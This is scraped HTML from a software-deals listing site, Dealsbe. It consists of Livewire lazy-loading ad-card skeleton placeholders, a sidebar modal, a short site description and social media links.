                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-1096-4942-8091-5c1e9a611da2&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;aYau7XWxOoAomhQhbYA4&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;c3577f2d13ab8d002d2b33e4fe6f6522bbe424e1bcb4c1fcae3a02a1fe6bfd17&quot;}" wire:effects="[]" wire:id="aYau7XWxOoAomhQhbYA4" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
    <!-- Image & Heart Placeholder -->
    <div class="p-2 md:pb-0 relative">
        <div class="absolute top-4 right-4">
            <!-- Heart Icon Placeholder -->
            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
        </div>
        <!-- Image Placeholder -->
        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
    </div>

    <!-- Text Placeholders -->
    <div class="flex-grow flex flex-col">
        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
                <!-- Ad Title Placeholder -->
                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
                <!-- Location Placeholder -->
                <div class="flex items-center mt-3">
                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
                </div>
            </div>
        </div>
        <!-- Price & Date Placeholders -->
        <div class="flex justify-between items-center px-2 md:px-3 py-2">
            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
        </div>
    </div>
</a>
                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-0af2-4b37-bf7b-c7c96e8cd2a5&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;Hc35s18wIajc4wYChXkT&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;fdd2b037b18bb50304d96eace8e102bb1b5f24443a070f0be8b23aa5f7775de9&quot;}" wire:effects="[]" wire:id="Hc35s18wIajc4wYChXkT" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
    <!-- Image & Heart Placeholder -->
    <div class="p-2 md:pb-0 relative">
        <div class="absolute top-4 right-4">
            <!-- Heart Icon Placeholder -->
            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
        </div>
        <!-- Image Placeholder -->
        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
    </div>

    <!-- Text Placeholders -->
    <div class="flex-grow flex flex-col">
        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
                <!-- Ad Title Placeholder -->
                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
                <!-- Location Placeholder -->
                <div class="flex items-center mt-3">
                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
                </div>
            </div>
        </div>
        <!-- Price & Date Placeholders -->
        <div class="flex justify-between items-center px-2 md:px-3 py-2">
            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
        </div>
    </div>
</a>
                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-2d4d-49ae-97cd-a2549456cfb4&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;Cf3PlZAiL2qFLwzDCJ4E&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;95241f9fcfb4a1ca50f3d3aa498f82b3206b82a0b9681c473504e2e8db4e13ec&quot;}" wire:effects="[]" wire:id="Cf3PlZAiL2qFLwzDCJ4E" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
    <!-- Image & Heart Placeholder -->
    <div class="p-2 md:pb-0 relative">
        <div class="absolute top-4 right-4">
            <!-- Heart Icon Placeholder -->
            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
        </div>
        <!-- Image Placeholder -->
        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
    </div>

    <!-- Text Placeholders -->
    <div class="flex-grow flex flex-col">
        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
                <!-- Ad Title Placeholder -->
                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
                <!-- Location Placeholder -->
                <div class="flex items-center mt-3">
                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
                </div>
            </div>
        </div>
        <!-- Price & Date Placeholders -->
        <div class="flex justify-between items-center px-2 md:px-3 py-2">
            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
        </div>
    </div>
</a>
                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-17a4-432a-9d1d-97c13f88cdb2&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;iobmiE9KoU3Nu171bDCJ&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;33a5c56dbb57e7e93a809cf77cb7a8e6076e9237110ce460b33ad5fe6b1aec87&quot;}" wire:effects="[]" wire:id="iobmiE9KoU3Nu171bDCJ" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
    <!-- Image & Heart Placeholder -->
    <div class="p-2 md:pb-0 relative">
        <div class="absolute top-4 right-4">
            <!-- Heart Icon Placeholder -->
            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
        </div>
        <!-- Image Placeholder -->
        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
    </div>

    <!-- Text Placeholders -->
    <div class="flex-grow flex flex-col">
        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
                <!-- Ad Title Placeholder -->
                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
                <!-- Location Placeholder -->
                <div class="flex items-center mt-3">
                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
                </div>
            </div>
        </div>
        <!-- Price & Date Placeholders -->
        <div class="flex justify-between items-center px-2 md:px-3 py-2">
            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
        </div>
    </div>
</a>
                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-197b-4f88-9ed7-68769e2a11e5&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;0iX0IFvf4HX9Grsjp0Jm&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ef57d00b43467c3e289eba9eb6c926dae013b0c8e43d838bf1fb0faf080ee9c3&quot;}" wire:effects="[]" wire:id="0iX0IFvf4HX9Grsjp0Jm" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
    <!-- Image & Heart Placeholder -->
    <div class="p-2 md:pb-0 relative">
        <div class="absolute top-4 right-4">
            <!-- Heart Icon Placeholder -->
            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
        </div>
        <!-- Image Placeholder -->
        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
    </div>

    <!-- Text Placeholders -->
    <div class="flex-grow flex flex-col">
        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
                <!-- Ad Title Placeholder -->
                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
                <!-- Location Placeholder -->
                <div class="flex items-center mt-3">
                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
                </div>
            </div>
        </div>
        <!-- Price & Date Placeholders -->
        <div class="flex justify-between items-center px-2 md:px-3 py-2">
            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
        </div>
    </div>
</a>
                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-130f-46c5-9778-2aeb2c43b3d9&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;lBubKLglRn3AwHdvpmmT&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;5619d8947c6f997d63eeee66a648321aea3581e010688d56caf6bfe9a6e241a3&quot;}" wire:effects="[]" wire:id="lBubKLglRn3AwHdvpmmT" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
    <!-- Image & Heart Placeholder -->
    <div class="p-2 md:pb-0 relative">
        <div class="absolute top-4 right-4">
            <!-- Heart Icon Placeholder -->
            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
        </div>
        <!-- Image Placeholder -->
        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
    </div>

    <!-- Text Placeholders -->
    <div class="flex-grow flex flex-col">
        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
                <!-- Ad Title Placeholder -->
                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
                <!-- Location Placeholder -->
                <div class="flex items-center mt-3">
                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
                </div>
            </div>
        </div>
        <!-- Price & Date Placeholders -->
        <div class="flex justify-between items-center px-2 md:px-3 py-2">
            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
        </div>
    </div>
</a>
                                                                    <a wire:snapshot="{&quot;data&quot;:{&quot;ad&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Ad&quot;,&quot;key&quot;:&quot;9d545150-1faa-424f-ac3c-070f82aaf1ef&quot;,&quot;s&quot;:&quot;mdl&quot;}],&quot;ref&quot;:&quot;\/&quot;,&quot;isFavourited&quot;:false,&quot;isFeatured&quot;:false,&quot;isUrgent&quot;:false,&quot;featureAdColors&quot;:null,&quot;urgentAdColors&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;of6PCGmfAZiHAfz8FjbL&quot;,&quot;name&quot;:&quot;ad.ad-item&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;props&quot;:[&quot;ref&quot;],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;1c55fd833552017c4ce4262a4afd3bde045f350b2842bfc743615e1a87f8b58f&quot;}" wire:effects="[]" wire:id="of6PCGmfAZiHAfz8FjbL" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" href="#" class="animate-pulse shadow-sm flex-none bg-gray-200 dark:bg-gray-700 rounded-xl hover:shadow-md transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 relative flex flex-col">
    <!-- Image & Heart Placeholder -->
    <div class="p-2 md:pb-0 relative">
        <div class="absolute top-4 right-4">
            <!-- Heart Icon Placeholder -->
            <div class="w-6 h-6 bg-gray-300 dark:bg-gray-600 rounded-full"></div>
        </div>
        <!-- Image Placeholder -->
        <div  class="bg-gray-300 dark:bg-gray-600 w-full md:h-[12rem] h-32 rounded-xl"></div>
    </div>

    <!-- Text Placeholders -->
    <div class="flex-grow flex flex-col">
        <div class="flex-grow md:border-b border-gray-300 dark:border-gray-600 classic:border-gray-300">
            <div class="px-2 md:px-3 py-3 h-full flex flex-col">
                <!-- Ad Title Placeholder -->
                <div class="mb-1 flex-grow bg-gray-300 dark:bg-gray-600 rounded w-3/4 h-4"></div>
                <div class="hidden md:block mb-1 mt-2 bg-gray-300 dark:bg-gray-600 rounded w-1/2 h-4"></div>
                <!-- Location Placeholder -->
                <div class="flex items-center mt-3">
                    <div class="w-5 h-5 bg-gray-300 dark:bg-gray-600 rounded mr-2"></div>
                    <div class="font-light ml-1 bg-gray-300 dark:bg-gray-600 rounded w-20 h-4"></div>
                </div>
            </div>
        </div>
        <!-- Price & Date Placeholders -->
        <div class="flex justify-between items-center px-2 md:px-3 py-2">
            <div class="bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
            <div class="text-gray-500 dark:text-gray-400 text-sm bg-gray-300 dark:bg-gray-600 rounded w-16 h-4"></div>
        </div>
    </div>
</a>
                                <!--[if ENDBLOCK]><![endif]-->
                            </div>
                        </div>
                    </section>
                <!--[if ENDBLOCK]><![endif]-->
            <!--[if ENDBLOCK]><![endif]-->
    <!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <div wire:snapshot="{&quot;data&quot;:{&quot;footerSections&quot;:[null,{&quot;keys&quot;:[1,2,3,4],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\FooterSection&quot;,&quot;s&quot;:&quot;elcln&quot;}],&quot;popularCategories&quot;:[null,{&quot;keys&quot;:[2,3,7,9,16],&quot;class&quot;:&quot;Illuminate\\Database\\Eloquent\\Collection&quot;,&quot;modelClass&quot;:&quot;App\\Models\\Category&quot;,&quot;s&quot;:&quot;elcln&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;ir4v2GeRyL7rKo8PH1Sa&quot;,&quot;name&quot;:&quot;layout.sidebar&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;a36138bdf2c715e49d58a9857b667069e0cd3077acd21d240852fbfc351e2811&quot;}" wire:effects="[]" wire:id="ir4v2GeRyL7rKo8PH1Sa">
    <div
            aria-labelledby="sidebar.heading"
        aria-modal="true"
    role="dialog"
    x-data="{
        isOpen: false,

        livewire: null,

        close: function () {
            this.isOpen = false

            this.$refs.modalContainer.dispatchEvent(
                new CustomEvent('modal-closed', { id: 'sidebar' }),
            )
        },

        open: function () {
            this.$nextTick(() => {
                this.isOpen = true

                
                this.$refs.modalContainer.dispatchEvent(
                    new CustomEvent('modal-opened', { id: 'sidebar' }),
                )
            })
        },
    }"
            x-on:close-modal.window="if ($event.detail.id === 'sidebar') close()"
        x-on:open-modal.window="if ($event.detail.id === 'sidebar') open()"
        x-trap.noscroll="isOpen"
    x-bind:class="{
        'fi-modal-open': isOpen,
    }"
    class="fi-modal inline-block"
>
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <div x-cloak x-show="isOpen">
        <div
            aria-hidden="true"
            x-show="isOpen"
            x-transition.duration.300ms.opacity
            class="fi-modal-close-overlay fixed inset-0 z-40 bg-gray-950/50 dark:bg-gray-950/75"
        ></div>

        <div
            class="fixed inset-0 z-40 cursor-pointer"
        >
            <div
                x-ref="modalContainer"
                                    
                    x-on:click.self="
                        document.activeElement.selectionStart === undefined &&
                            document.activeElement.selectionEnd === undefined &&
                            $dispatch(&#039;close-modal&#039;, { id: &#039;sidebar&#039; })
                    "
                                class="relative grid min-h-full grid-rows-[1fr_auto_1fr] justify-items-center sm:grid-rows-[1fr_auto_3fr] mobile-sidebar"
            >
                <div
                    x-data="{ isShown: false }"
                    x-init="
                        $nextTick(() => {
                            isShown = isOpen
                            $watch('isOpen', () => (isShown = isOpen))
                        })
                    "
                                            x-on:keydown.window.escape="$dispatch(&#039;close-modal&#039;, { id: &#039;sidebar&#039; })"
                                        x-show="isShown"
                    x-transition:enter="duration-300"
                    x-transition:leave="duration-300"
                                            x-transition:enter-start="translate-x-full rtl:-translate-x-full"
                        x-transition:enter-end="translate-x-0"
                        x-transition:leave-start="translate-x-0"
                        x-transition:leave-end="translate-x-full rtl:-translate-x-full"
                                        class="fi-modal-window pointer-events-auto relative row-start-2 flex w-full cursor-default flex-col bg-white shadow-xl ring-1 ring-gray-950/5 dark:bg-gray-900 dark:ring-white/10 fi-modal-slide-over-window ms-auto overflow-y-auto h-[100dvh] max-w-sm"
                >
                    <!--[if BLOCK]><![endif]-->                        <div
                            class="fi-modal-header flex px-6 pt-6 fi-sticky sticky top-0 z-10 border-b border-gray-200 bg-white pb-6 dark:border-white/10 dark:bg-gray-900 gap-x-5"
                        >
                            <!--[if BLOCK]><![endif]-->                                <div
                                    class="absolute end-6 top-6"
                                >
                                    <!--[if BLOCK]><![endif]-->    <button
                                style="--c-300:var(--gray-300);--c-400:var(--gray-400);--c-500:var(--gray-500);--c-600:var(--gray-600);" class="fi-icon-btn relative flex items-center justify-center rounded-lg outline-none transition duration-75 focus-visible:ring-2 -m-1.5 h-9 w-9 text-gray-400 hover:text-gray-500 focus-visible:ring-primary-600 dark:text-gray-500 dark:hover:text-gray-400 dark:focus-visible:ring-primary-500 fi-color-gray fi-modal-close-btn" title="Close" type="button" tabindex="-1" x-on:click="$dispatch(&#039;close-modal&#039;, { id: &#039;sidebar&#039; })"
    >
        <!--[if BLOCK]><![endif]-->            <span class="sr-only">
                Close
            </span>
        <!--[if ENDBLOCK]><![endif]-->

        <!--[if BLOCK]><![endif]-->    <svg class="fi-icon-btn-icon h-6 w-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12"/>
</svg><!--[if ENDBLOCK]><![endif]-->

        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
    </button>
<!--[if ENDBLOCK]><![endif]-->
                                </div>
                            <!--[if ENDBLOCK]><![endif]-->

                            <!--[if BLOCK]><![endif]-->                                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

                                <div
                                    class=""
                                >
                                    <h2
    class="fi-modal-heading text-base font-semibold leading-6 text-gray-950 dark:text-white"
>
    <a href="/" class="">
    <style>
        @media (max-width: 767px) {
            .custom-logo {
                height: 1.5rem;
            }
        }

        @media (min-width: 768px) {
            .custom-logo {
                height: 2.5rem;
            }
        }
    </style>
    <img src="https://dealsbe.com/images/logo.svg" alt="AdFox"
         class="custom-logo dark:filter dark:invert " />
</a>
</h2>

                                    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
                                </div>
                            <!--[if ENDBLOCK]><![endif]-->
                        </div>
                    <!--[if ENDBLOCK]><![endif]-->

                    <!--[if BLOCK]><![endif]-->                        <div
                            class="fi-modal-content flex flex-col gap-y-4 py-6 flex-1 px-6"
                        >
                            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
        <div>
            <div class="space-y-8">
                <!--[if BLOCK]><![endif]-->                <div wire:key='footer-section-{&quot;id&quot;:1,&quot;title&quot;:{&quot;en&quot;:&quot;Site Info&quot;},&quot;type&quot;:&quot;predefined&quot;,&quot;predefined_identifier&quot;:&quot;site_with_social&quot;,&quot;order&quot;:0,&quot;column_span&quot;:3,&quot;created_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;updated_at&quot;:&quot;2024-10-19T10:20:31.000000Z&quot;,&quot;footer_items&quot;:[]}' class="flex-grow">
                        <!--[if BLOCK]><![endif]-->                        <div class="space-y-8">

                                    <p class="leading-6 ">
                                        Discover top software and SaaS deals tailored for developers. Save on the best tools for development, AI, no-code solutions, hosting, VPNs, and more.
                                    </p>

                                    <div class="flex gap-x-4">
    <!--[if BLOCK]><![endif]-->        <a href="https://www.facebook.com/Dealsbe" class="text-gray-700 hover:text-blue-800  transition duration-300">
            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm4.682 6.273A3.273 3.273 0 0 1 12.954 4h2.91c.2 0 .363.163.363.364v2.909c0 .2-.163.363-.363.363h-1.455a1.09 1.09 0 0 0-1.09 1.091v1.091h2.545a.364.364 0 0 1 .352.452l-.727 2.91a.363.363 0 0 1-.353.274h-1.818v6.182a.364.364 0 0 1-.364.364h-2.909a.364.364 0 0 1-.363-.364v-6.181H7.864a.364.364 0 0 1-.364-.364v-2.91c0-.2.163-.363.364-.363h1.818V7.273Z" clip-rule="evenodd"></path></svg>        </a>
    <!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        <a href="https://www.twitter.com/Dealsbe" class="text-gray-700 hover:text-blue-600 transition duration-300">
            <svg class="w-8 h-8" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path fill="currentColor" fill-rule="evenodd" d="M5 1a4 4 0 0 0-4 4v14a4 4 0 0 0 4 4h14a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4H5Zm13.476 8.421c.097 3.982-3.118 12.045-14.476 7.637 1.506 0 3.962-.551 4.571-1.16-.888-.127-2.666-.762-2.666-2.286h1.524a16.482 16.482 0 0 0-.079-.04c-.806-.4-2.588-1.285-2.588-3.389.38.381 1.004.537 1.524.381-.78-.678-2.513-2.617-1.143-4.571 1.143 1.27 4.038 3.81 6.476 3.81-.38-1.017 0-3.048 1.905-3.81s3.267-.087 3.81.762c.664-.053 1.26-.396 1.666-.629.089-.051.169-.097.238-.133l0 .075c.002.545.005 1.296-.78 1.83.382.286.78.4 1.542 0 0 .644-.601 1.272-1.524 1.523Z" clip-rule="evenodd"></path></svg>        </a>
    <!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        <a href="https://www.linkedin.com/Dealsbe" class="text-gray-700 hover:text-blue-900 transition duration-300">
